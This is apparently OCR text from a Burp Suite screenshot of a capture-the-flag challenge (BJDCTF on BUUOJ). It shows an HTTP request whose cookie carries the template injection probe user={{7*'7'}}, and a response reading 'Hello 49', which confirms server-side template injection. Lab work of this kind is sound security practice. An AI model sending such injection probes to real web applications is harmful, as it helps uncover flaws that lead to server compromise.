 Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,ee;q=0.8
13 Cookie: PHPSESSID=78a59eb8f785d801c18c9627d4214d84; user={{7*'7'}}
14 Connection: keep-alive
15
16 username=123&submit=submit
Response
Pretty Raw Hex Render \n
BJDCTF
Hello 49
Logout